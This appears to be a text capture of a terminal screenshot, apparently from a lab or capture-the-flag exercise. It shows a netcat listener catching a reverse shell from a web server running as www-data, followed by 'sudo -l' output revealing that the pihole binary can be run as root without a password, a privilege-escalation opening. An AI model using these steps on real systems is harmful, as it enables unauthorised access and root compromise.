 File Edit View Terminal Tabs Help
root@xubuntu:/home/nate# nc -nlvp 2256
Listening on [0.0.0.0] (family 2, port 2256)
Listening on 0.0.0.0 2256
Connection received on 10.4.0.200 55486
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -l
Matching Defaults entries for www-data on 94ffe2aed87f:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on 94ffe2aed87f:
    (root) NOPASSWD: /usr/local/bin/pihole
$